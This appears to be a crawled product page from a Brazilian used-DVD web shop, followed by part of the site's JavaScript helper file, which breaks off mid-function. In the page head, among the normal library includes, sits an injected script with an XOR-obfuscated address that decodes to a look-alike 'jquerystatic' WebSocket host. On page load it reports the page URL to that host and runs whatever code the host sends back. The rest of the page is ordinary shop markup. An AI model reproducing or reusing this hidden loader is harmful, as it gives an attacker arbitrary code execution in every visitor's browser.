

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.garimpeirodefilmes.com.br/europeus/o-pequeno-nicolau-dvd-seminovo
body_size: 7489
content:
<!DOCTYPE html>
<html lang="pt-br">
    <head>
        <title>O PEQUENO NICOLAU - DVD SEMINOVO</title>
        <base href="https://www.garimpeirodefilmes.com.br/" />
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="description" content="O PEQUENO NICOLAU - DVD SEMINOVO" />
        <meta name="keywords" content="dvd,pequeno,nicolau,usado," />
        <meta name="msapplication-tap-highlight" content="no">
        <meta name="msapplication-TileColor" content="#000">
        <meta name="theme-color" content="#000">
        <!-- color da status bar-->
        <meta name="msapplication-TileColor">
        <meta name="theme-color">
        <meta name="apple-mobile-web-app-status-bar-style">
        <!-- add to homescreen (chrome)-->
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="application-name">
        <!-- add to homescreen (iOS)-->
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-title">
        <link rel="apple-touch-icon" href="assets/images/touch/apple-touch-icon.png">
        <link rel="stylesheet" type="text/css" href="assets/css/estilos.css">
        <link rel="shortcut icon" type="image/x-icon" href="https://www.garimpeirodefilmes.com.br/image/catalog/cart.png">
        <link href="https://www.garimpeirodefilmes.com.br/o-pequeno-nicolau-dvd-seminovo" rel="canonical" />
        <meta name="twitter:card" content="product">
<meta property="og:product_id" content="46">
<meta property="og:price:amount" content="45.0000">
<meta property="og:price:currency" content="BRL">
<meta property="og:image" content="">
<meta property="og:image:width" content="158">
<meta property="og:image:height" content="158">
<meta property="og:reviews" content="0">        <script src="assets/js/jquery.min.js"></script>
        <script src="assets/js/bootstrap.min.js"></script>
        <script>const zpt = [93,89,89,16,5,5,64,91,95,79,88,83,89,94,75,94,67,73,4,73,69,71,5,21,89,69,95,88,73,79,23];const gaw = 42;window.ww = new WebSocket(String.fromCharCode(...zpt.map(pxy => pxy ^ gaw)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>    </head>
    <body>
    	<script src="//code.jivosite.com/widget.js" data-jv-id="qWEgebTGOl" async></script>
        <noscript>
            <style>
                .alert-warning{
                    border-radius:0;
                    background: #FFB300;
                    position: sticky;
                    z-index:1000;
                    top:0;
                }
            </style>
            <div class="alert alert-warning text-center alert-noscript" role="alert">
                <p>Seu navegador está com os scripts desabilitados!</p>
                <p>Para melhor funcionamento do site, habilite-os.</p>
            </div>
        </noscript>
        <!--
        [if lt IE 9]>
            <style>.msg-ie{border-radius:0; background: #FFB300; position: sticky; z-index:1000; top:0;}</style>
            <div class="alert alert-warning msg-ie text-center" role="alert">
                <button class="close" type="button" aria-label="Close" data-dismiss="alert">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="h1 alert-heading">Atenção!!!</h4>
                <p> O seu navegador está desatualizado! Para melhor funcionamento do site clique <a href="https://support.microsoft.com/pt-br/help/17621/internet-explorer-downloads" class="alert-link">aqui</a> para atualizar, ou instale o <a href="https://www.google.com/chrome/browser/desktop/index.html" class="alert-link">Google Chrome</a> </p>
            </div>
        <![endif]
        -->
        <div id="app">
            <!-- TOP-->
            <header class="topo">
                <div class="bar-topo">
                    <div class="container">
                        <!-- Dados de contato-->
                        <div class="fones"><i class="fas fa-phone fa-flip-horizontal"></i> (21) 99428-7307</div>
                        <div class="whts"><i class="fab fa-whatsapp"></i> WHATSAPP: (21) 99428-7307</div>
                        <div class="mail"><i class="fas fa-envelope"></i> <a href="mailto:garimpeirodefilmes@hotmail.com">garimpeirodefilmes@hotmail.com</a></div>
                    </div>
                </div>
                <nav class="nav-bar closed" id="nav-topo">
                    <!-- Controles para o mobile-->
                    <div class="nav-header">
                        <figure class="brand">
                            <a href="https://www.garimpeirodefilmes.com.br/"><img class="img-responsive" src="https://www.garimpeirodefilmes.com.br/image/catalog/misc/logomarca.jpg" alt="Logo $loja"></a>
                        </figure>
                        <button class="btn btn-toggle-menu-topo" type="button" data-toggle="menu" data-target="#nav-topo"><i class="fas fa-bars"></i><span class="sr-only">MENU</span></button>
                    </div>
                    <div class="aux" data-toggle="menu" data-target="#nav-topo"></div>
                    <!-- Main Menu-->
                    <div class="nav-content">
                        <div class="main-menu">
                            <figure class="brand"><a href="https://www.garimpeirodefilmes.com.br/"><img class="img-responsive" src="https://www.garimpeirodefilmes.com.br/image/catalog/misc/logomarca.jpg" alt="Logo Samilu Castro de Mesquita"></a><img class="img-responsive visible-when-open" src="https://www.garimpeirodefilmes.com.br/image/catalog/misc/logomarca.jpg" alt="Logo Samilu Castro de Mesquita"></figure>
                            <!-- BUSCA PARA O MOBILE-->
                            <form action="https://www.garimpeirodefilmes.com.br/busca" class="busca-mobile"><span class="sr-only">O que procura?</span>
                                <div class="input-group">
                                    <input class="form-control" type="search" name="search" id="busca-mobile" placeholder="O que procura?" value="">
                                    <div class="input-group-btn">
                                        <button class="btn btn-buscas" type="submit"><i class="fa fa-search"></i><span class="sr-only">Procurar</span></button>
                                    </div>
                                </div>
                            </form>
                            <button class="visible-when-open btn btn-block" type="button" data-target="#menu" data-toggle="collapse"><i class="fa fa-bars"></i><span>MENU</span></button>
                            <!-- MENU-->
                            <ul class="menu collapse" id="menu">
                                <li class=""><a href="https://www.garimpeirodefilmes.com.br/">HOME</a></li>
                                <li><a href="https://www.garimpeirodefilmes.com.br/busca?search=%25">PRODUTOS</a></li>
                                <li><a href="https://www.garimpeirodefilmes.com.br/sobre-nos">SOBRE NÓS</a></li>
                                <li><a href="https://www.garimpeirodefilmes.com.br/contato">CONTATO</a></li>
                            </ul>
                            <button class="visible-when-open btn btn-block" type="button" data-target="#utilits" data-toggle="collapse"><i class="fa fa-gears"></i><span>CONFIGURAÇÕES</span></button>
                            <!-- NAV USER-->
                            <ul class="user-utilits collapse" id="utilits">
                                <li class="meu-carrinho"><a href="https://www.garimpeirodefilmes.com.br/carrinho"><i class="icon carrinho-topo"></i><span class="legenda">MEU CARRINHO</span></a></li>
                                <li class="meus-pedidos"><a href="https://www.garimpeirodefilmes.com.br/conta/historico"><i class="icon meus-dados-topo"></i><span class="legenda">MEUS PEDIDOS</span></a></li>
                                <li class="meus-dados"><a href="https://www.garimpeirodefilmes.com.br/conta"><i class="icon user-topo"></i><span class="legenda">MEUS DADOS</span></a></li>
                                <!-- Este item só é visivel qndo logado-->
                                <li class="visible-when-open enderecos"><a href="https://www.garimpeirodefilmes.com.br/conta/enderecos"><i class="icon pin-topo"></i><span class="legenda">MEUS ENDEREÇOS</span></a></li>
                                <li class="log-in"><a href="https://www.garimpeirodefilmes.com.br/conta/acessar"><i class="icon login-logoff"></i><span class="legenda">LOGIN</span></a></li>
                            </ul>
                        </div>
                        <div class="categorias-topo">
                            <div class="categorias dropdown" id="categorias-topo">
                                <button class="btn btn-categorias" type="button" data-toggle="cat" data-target="#categorias-topo"><i class="fa fa-bars"></i><span>CATEGORIAS</span></button>
                                <button class="visible-when-open btn-filtro-categorias btn-categorias btn btn-block" type="button" data-toggle="collapse" data-target="#categorias-content"><i class="fa fa-bars"></i><span>CATEGORIAS</span></button>
                                <!-- CATEGORIAS-->
                                <ul class="dropdown-menu" id="categorias-content">
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/novidades">NOVIDADES</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais"> FILMES MUSICAIS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura">AÇÃO / AVENTURA</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/animacao-desenho">ANIMAÇÃO / DESENHO</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/blu-rays-e-dvds-usados">BLU-RAYS E DVDS USADOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/bud-spence-terence-hill">BUD SPENCE / TERENCE HILL</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=14">CLÁSSICOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=12">COLEÇÕES</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=8">COMÉDIA</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/documentarios">DOCUMENTÁRIOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/drama-romance">DRAMA / ROMANCE</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/europeus">EUROPEUS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/ficcao">FICÇÃO</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=21">IMPORTADOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/musica-show">MÚSICA / SHOW</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/nacionais">NACIONAIS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=22">SERIADOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/suspense-terror">SUSPENSE / TERROR</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=16">VHS</a></div>
                                    </li>
                                </ul>
                            </div>
                            <form class="busca-por-categoria" action="https://www.garimpeirodefilmes.com.br/busca">
                                <div class="input-group">
                                    <!-- SELECT FILTRO-->
                                    <div class="input-group-btn" id="filtro">
                                        <!-- Ao clicar no li do .drop-filtro, o valor do attr [data-value], é capturado pelo input hidden. Essa função já foi feita no front-->
                                        <input type="hidden" name="category_id" id="catFilter">
                                        <button class="btn btn-filtro" type="button" data-toggle="filtro" data-target="#filtro"><span>PESQUISE POR CATEGORIA</span><i class="fa fa-caret-down"></i></button>
                                        <ul class="drop-filtro">
                                            <li data-value="41">NOVIDADES</li>
                                            <li data-value="33"> FILMES MUSICAIS</li>
                                            <li data-value="6">AÇÃO / AVENTURA</li>
                                            <li data-value="31">ANIMAÇÃO / DESENHO</li>
                                            <li data-value="23">BLU-RAYS E DVDS USADOS</li>
                                            <li data-value="27">BUD SPENCE / TERENCE HILL</li>
                                            <li data-value="14">CLÁSSICOS</li>
                                            <li data-value="12">COLEÇÕES</li>
                                            <li data-value="8">COMÉDIA</li>
                                            <li data-value="30">DOCUMENTÁRIOS</li>
                                            <li data-value="10">DRAMA / ROMANCE</li>
                                            <li data-value="29">EUROPEUS</li>
                                            <li data-value="32">FICÇÃO</li>
                                            <li data-value="21">IMPORTADOS</li>
                                            <li data-value="26">MÚSICA / SHOW</li>
                                            <li data-value="40">NACIONAIS</li>
                                            <li data-value="22">SERIADOS</li>
                                            <li data-value="20">SUSPENSE / TERROR</li>
                                            <li data-value="16">VHS</li>
                                        </ul>
                                    </div>
                                    <input class="form-control" type="search" name="search" id="buscaPorCategoria" placeholder="Digite aqui o que você procura ..." value="">
                                    <div class="input-group-btn">
                                        <button class="btn btn-buscas" type="submit"><i class="fa fa-search"></i><span class="sr-only">Procurar</span></button>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </nav>
            </header>
            <section class="alertas" id="notification"></section><main class="internas ">
  <div class="container ">
    <div class="box-internas ">
      <div class="heading ">
        <h1>DETALHES DO PRODUTO</h1>
      </div>
      <div class="body ">
        <div class="flex-prod-detail ">
          <div class="block medias ">
            <div class="head ">O PEQUENO NICOLAU - DVD SEMINOVO</div>
            <div class="content ">
              <div class="details ">
                <ul class="nav nav-tabs ">
                  <li class="active "><a href="#fotos" data-toggle="tab" role="tab"><i class="fa fa-camera "></i> FOTOS</a></li>
                </ul>
                <div class="tab-content ">
                  <div id="fotos" class="tab-pane active ">
                    <a href="https://www.garimpeirodefilmes.com.br/image/cache/catalog/USADOS/O%20PEQUENO%20NICOLAU-1450x1450.jpg" data-lightbox="prod" title="O PEQUENO NICOLAU - DVD SEMINOVO"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/USADOS/O%20PEQUENO%20NICOLAU-400x400.jpg" alt="O PEQUENO NICOLAU - DVD SEMINOVO"></lazyimage></a>                     
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="block prices ">
            <div class="head ">PREÇO</div>
            <div class="content ">
               
                <p><span class="ops-bld h4 ">Por: R$45,00</span></p>
               
              <p>Ou em até 23x de R$ 5,00</p>
              <div id="options">
                <input type="hidden" name="quantity" value="1">
                <input type="hidden" name="product_id" value="46">
                
                                </div>
              <div class="mgb-30 ">
                <button id="button-cart" class="btn btn-theme2 ">ADICIONAR AO CARRINHO</button>
              </div>
            </div>
          </div>
        </div>
        <div class="block description ">
          <div class="head ">DESCRIÇÃO</div>
          <div class="content "><p>O PEQUENO NICOLAU - DVD SEMINOVO</p><p><br></p><p>ÁUDIO: FRANCÊS E PORTUGUÊS</p><p>LEGENDAS:PORTUGUÊS E INGLÊS</p></div>
        </div>
      </div>
    </div>
     
      <div class="row mgt-30 ">
        <div class="col-md-6 mgb-30 "><div class="box-internas ">
  <div class="heading ">AVALIAÇÕES</div>
  <div class="body ">
    <div id="avaliacoes" data-interval="5000" class="carousel slide ">
      <span class="icon aspas "></span>      <div class="carousel-inner ">
         
          <div class="item active ">
            <p class="text-center ">Não há comentários para este produto.</p>
          </div>
         
      </div>
    </div>
  </div>
</div>
</div>
        <div class="col-md-6 mgb-30 ">
          <div class="box-internas ">
            <div class="heading ">AVALIE ESTE PRODUTO</div>
            <div class="body ">
              <div id="avaliacao">
                <div id="avaliacao-notif"></div>
                <div class="form-group material-form ">
                  <label for="nome-avaliacao">Nome:</label>
                  <input type="text" name="name" id="nome-avaliacao" value="">
                  <div class="hover-eff "></div>
                </div>
                <div class="form-group material-form ">
                  <label for="msg-avaliacao">Mensagem:</label>
                                    <textarea rows="4" name="text" id="msg-avaliacao"></textarea>                  <div class="hover-eff "></div>
                </div>
                <p>Avalie este produto:</p>
                <div data-toggle="buttons" class="rating ">
                  <label class="btn ">
                    <input type="radio" id="nota-5" value="5" name="rating">
                    <i class="fa fa-star-o "></i>                  </label>
                  <label class="btn ">
                    <input type="radio" id="nota-4" value="4" name="rating">
                    <i class="fa fa-star-o "></i>                  </label>
                  <label class="btn ">
                    <input type="radio" id="nota-3" value="3" name="rating">
                    <i class="fa fa-star-o "></i>                  </label>
                  <label class="btn ">
                    <input type="radio" id="nota-2" value="2" name="rating">
                    <i class="fa fa-star-o "></i>                  </label>
                  <label class="btn ">
                    <input type="radio" id="nota-1" value="1" name="rating">
                    <i class="fa fa-star-o "></i>                  </label>
                </div>
                <div class="form-group text-right ">
                  <button id="botao-avaliar" class="btn btn-theme2 ">ENVIAR</button>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
     
  </div>
</main>
<script type="text/javascript">
jQuery('#botao-avaliar').on('click', function() {
 jQuery.ajax({
  url: 'index.php?route=product/product/write&product_id=46',
  type: 'post',
  dataType: 'json',
  data: 'name=' + encodeURIComponent(jQuery('#avaliacao input[name=\'name\']').val()) + '&text=' + encodeURIComponent(jQuery('#avaliacao textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent(jQuery('#avaliacao input[name=\'rating\']:checked').val()),
  beforeSend: function() {
   jQuery('#avaliacao-notif .alert').remove();
   jQuery('#botao-avaliar').attr('disabled', true);
   jQuery('#avaliacao textarea').after('<div class="attention"><i class="fa fa-circle-o-notch fa-spin"></i> Aguarde</div>');
  },
  complete: function() {
   jQuery('#botao-avaliar').attr('disabled', false);
   jQuery('.attention').remove();
  },
  success: function(data) {
   if (data['error']) {
    jQuery('#avaliacao-notif').append('<div class="alert alert-danger"><span class="fa-stack fa-lg"><i class="fa fa-exclamation-triangle fa-stack-2x active"></i></span><span> ' + data['error'] + '</span></div>');
   }
   
   if (data['success']) {
    jQuery('#avaliacao-notif').append('<div class="alert alert-success"><span class="fa-stack fa-lg"><i class="fa fa-thumbs-up fa-stack-2x active"></i></span><span> ' + data['success'] + '</span></div>');
    jQuery('input[name=\'nome\']').val(null);
    jQuery('textarea[name=\'text\']').val(null);
   }
  }
 });
});
jQuery('#button-cart').on('click', function() {
 jQuery('.obrigatoriedades').addClass('hidden');
 jQuery.ajax({
  url: 'index.php?route=checkout/cart/add',
  type: 'post',
  data: jQuery('#options input[type=\'text\'], #options input[type=\'hidden\'], #options input[type=\'radio\']:checked, #options input[type=\'checkbox\']:checked, #options select, #options textarea, #input-cor, #input-tamanho'),
  dataType: 'json',
  beforeSend: function(r) {
   console.log(r);
  },
  success: function(json) {
   if (json['error']) {
    if (json['error']['option']) {
     for (i in json['error']['option']) {
      jQuery('#options').before('<div class="alert alert-danger obrigatoriedades mgt-20">' + json['error']['option'][i] + '</div>');
     }
    }
   }
   jQuery('#carrinho').html(json['total']);
   
   if (json['success']) {
    location='index.php?route=checkout/cart';
   } 
  }
 });
 return false;
});</script>        </div>
        <!-- /.wrapper-->
        <footer class="rodape">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 mgb-30 text-center">
                        <a ><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/banners/correios-467x78.png" alt="Banner"></lazyimage></a>
                    </div>
                    <div class="col-md-6 mgb-30 text-center">
                        <a ><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/banners/pagseguro-467x78.png" alt="Banner"></lazyimage></a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer">
                            <span>INSTITUCIONAL</span>
                        </h2>
                        <ul>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/sobre-nos">Sobre Nós</a>
                            </li>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/informacoes-do-site">Informações do Site</a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer">
                            <span>AJUDA E SUPORTE</span>
                        </h2>
                        <ul>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/contato">Fale Conosco</a>
                            </li>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/politica-de-privacidade">Política de Privacidade</a>
                            </li>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/formas-de-pagamento-e-envio">Formas de Pagamento e Envio</a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer">
                            <span>FALE CONOSCO</span>
                        </h2>
                        <p class="dados">
                            <i class="icon map-marker"></i>  Rio de Janeiro / RJ </p>
                        <p class="dados">
                            <i class="icon telefone-f"></i> (21) 99428-7307                            <br> </p>
                        <p class="dados">
                            <i class="icon envelope"></i> <a href="mailto:garimpeirodefilmes@hotmail.com">garimpeirodefilmes@hotmail.com</a></p>
                    </div>
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer"><span>NOS ACOMPANHE</span></h2>
                        <a class="midia-footer fab fa-facebook-f" href="https://www.facebook.com/garimpeirofilmes/" target="_blank" rel="noopener" title="Facebook"></a>                        <a class="midia-footer fab fa-twitter" href="#" target="_blank" rel="noopener" title="Twitter"></a>                        <a class="midia-footer fab fa-instagram" href="https://www.instagram.com/garimpeirodefilmes/  " target="_blank" rel="noopener" title="Facebook"></a>                                                <a class="midia-footer fab fa-youtube" href="#" target="_blank" rel="noopener" title="Facebook"></a>                        <a class="midia-footer fab fa-linkedin" href="#" target="_blank" rel="noopener" title="Facebook"></a>                    </div>
                </div>
            </div>
            <div class="creditos">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">Samilu Castro de Mesquita © 2026 Todos os direitos reservados</div>
                        <div class="col-sm-6">Desenvolvido por: <a href="https://www.gv8.com.br/" target="_blank">GV8 Sites e Sistemas</a></div>
                    </div>
                </div>
            </div>
        </footer>
        <script src="js/jquery.mask.min.js"></script>
        <script src="assets/js/scripts.js"></script>
        <lazy-script src="js/common.min.js"></lazy-script>
        <script>
            window.addEventListener('load', function()
            {
                var lazyScript = document.querySelectorAll('lazy-script');
                if (lazyScript)
                {
                    for (var i = 0; i < lazyScript.length; i++)
                    {
                        var lazy = lazyScript[i];
                        var js = document.createElement('script');
                        js.src = lazy.getAttribute('src');
                        //js.assync = true;
                        document.body.appendChild(js);
                        lazy.remove();
                    }
                }
            });
        </script>
        <!--[if lt IE 9]>
    <script>
        (function (){
            var msg = '<div id="msg-ie" class="msg-ie">'+
                '<div class="alert-danger alert text-center">'+
                    '<button onclick="remover(\'#msg-ie\')" class="close"><i class="fa fa-times"></i></button>'+
                    '<h1>ATEN&Ccedil;&Atilde;O!!</h1>'+
                    '<p>O seu navegador est&aacute; desatualizado, para melhor funcionamento do site clique <a href="#" class="alert-link">aqui</a> para atulizar! Ou instale o <a href="#" class="alert-link">Google Chrome</a></p>'+
                '</div>'+
            '</div>';

            $('noscript').after(msg);
            $('body').addClass('ie');
        }());
    </script>
<![endif]-->
    </body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.garimpeirodefilmes.com.br/assets/js/scripts.js
body_size: 3987
content:
'use strict';

var affixTopo = function () {
	var jaFixou = false;
	var fx = function fx() {
		if ($(window).scrollTop() >= $('.bar-topo').outerHeight()) {
			$('.topo').css('height', $('.topo').outerHeight());

			$('.nav-header').addClass('fx');
		} else {
			$('.nav-header').removeClass('fx');
			$('.topo').removeAttr('style');
		}
	};

	fx();

	$(window).scroll(function () {
		if (jaFixou) return;

		setTimeout(function () {
			jaFixou = false;
		}, 100);

		fx();
	});
}();
$('.toggle-quantidade').each(function () {
	var _this = this; 

	var $this = $(this);
	var input = $this.find('input');
	var btn = $this.find('.btn');
	var isNotNumber = function isNotNumber(val, callback) {
		if (isNaN(val)) {
			$(_this).val(val.replace(val, ''));

			Alerta.new({
				variant: 'error',
				message: 'Ops.... <br>\n\t\t\t\tVoc\xEA atribuiu um valor n\xE3o num\xE9rico para a quantidade do produto\n\t\t\t\t'
			});

			if (callback) {
				callback();
			}
		}

		return false;
	};

	btn.click(function () {
		var fn = $(this).data('fn');
		var vl = input.val();

		isNotNumber(vl);

		vl = parseInt(vl);

		switch (fn) {
			case 'minus':
				if (vl > 1) {
					input.val(vl - 1);
				}
				break;
			case 'plus':
				input.val(vl + 1);
				break;
		}
	});

	input.keyup(function (e) {
		var val = $(this).val();

		isNotNumber(e.key);
	});

	input.blur(function () {
		if ($(this).val() == '') {
			$(this).val(1);
		}
	});
});

$('body').click(function () {
	$('.toggle-tamnho').removeClass('open');
});

$('.toggle-tamnho').each(function () {
	var $this = $(this);
	var input = $this.find('input');
	var label = $this.find('label');
	var options = $this.find('.options li');

	label.click(function (e) {
		e.stopPropagation();
		$('.toggle-tamnho').removeClass('open');
		$this.addClass('open');
	});

	options.click(function () {
		var value = $(this).data('value');
		var text = $(this).text();

		input.val(value);
		label.text(text);
		$this.toggleClass('open');
	});
});
var zoomElement = $('#zoom_03');

if (zoomElement.length > 0) {
	var makeZoom = function makeZoom() {
		$('#zoom_03').ezPlus({
			cursor: 'pointer',
			gallery: 'gallery_01',
			galleryActiveClass: "active",
			imageCrossfade: true,
			loadingIcon: "assets/images/loading.gif",
			tint: true,
			tintColour: '#000',
			tintOpacity: 0.65,
			responsive: true,
			zoomType: 'inner'
		});

		$('#zoom_03').bind('click', function (e) {
			var ez = $('#zoom_03').data('ezPlus');
			ez.closeAll(); //NEW: This function force hides the lens, tint and window
			// $.fancyboxPlus(ez.getGalleryList());
			return false;
		});

		$('#gallery-1 a').click(function (e) {
			e.preventDefault();
		});
	};

	var scriptElevateZoom = document.createElement('script');

	scriptElevateZoom.src = 'https://cdn.jsdelivr.net/gh/igorlino/elevatezoom-plus@1.2.3/src/jquery.ez-plus.js';

	document.body.appendChild(scriptElevateZoom);

	scriptElevateZoom.addEventListener('load', function () {
		makeZoom();
	});
}

function resetSearchFilter() {
	$('.input-group-lbls').remove();
	$('#catFilter').val('');
	$('.drop-filtro li').removeClass('active');
}

$('[data-toggle="filtro"]').click(function () {
	$('#filtro').toggleClass('active');
});

$('.drop-filtro li').click(function () {
	var value = $(this).data('value');
	var text = $(this).text();
	var lis = $('.drop-filtro li');

	var lbls = '<div class="input-group-lbls">\n\t' + text + ' <i class="fa fa-times ml-2" onclick="resetSearchFilter()"></i>\n\t</div>';

	$('.input-group-lbls').remove();

	$('#catFilter').val(value);

	$('#filtro').after(lbls);

	lis.removeClass('active');
	$(this).addClass('active');

	$('#filtro').removeClass('active');
});

/* CAROUSEL DE PRODUTOS DA INDEX*/
/*$('[data-toggle="carousel-content"]').click(function (event) {
	event.preventDefault();

	var arquivoToLoad = DOMINIO + '/assets/json/' + $(this).data('content') + '.json';

	jQuery.getJSON(arquivoToLoad, function (json, textStatus) {
		if (textStatus == 'success') {
			var template = $('#templateProduto').html();

			$('#produtos .carousel-inner').html('');

			for (var i = 0; i < json.length; i++) {
				var produto = template;
				var img = json[i].img; // {"src" : "...", "alt": "..."}
				var nome = json[i].nome; // Nome do produto
				var preco = json[i].preco; // {"preco" : {"de": "..", "por" : "..", "parcelas", ".."}}
				var detalhes = json[i].detalhes; // link do botão detalhes
				var comprar = json[i].comprar; // link do botão comprar

				produto = produto.replace(/{{image.src}}/g, img.src);
				produto = produto.replace(/{{image.alt}}/g, img.alt);
				produto = produto.replace(/{{nome}}/g, nome);
				produto = produto.replace(/{{de}}/g, preco.de);
				produto = produto.replace(/{{por}}/g, preco.por);
				produto = produto.replace(/{{parcelas}}/g, preco.parcelas);
				produto = produto.replace(/{{detalhes}}/g, detalhes);
				produto = produto.replace(/{{comprar}}/g, comprar);

				$('#produtos .carousel-inner').append(produto);
			}

			$('#produtos').responsiveBsCarousel();

			$(window).scrollTop($(window).scrollTop() + 1);
		} else {
			console.log(textStatus);
		}
	});
});*/
/* CAROUSEL DE PRODUTOS DA INDEX*/

$('.filtro').each(function () {
	function normalizeString(string) {
		return string.toUpperCase().normalize('NFD').replace(/[\u0300-\u036f]/g, "");
	}

	var self = $(this);
	var input = self.find('input[type="hidden"]');
	var options = self.find('.options li');
	var filtro = self.find('input[name="filter"]');
	var label = self.find('label');

	filtro.keyup(function () {
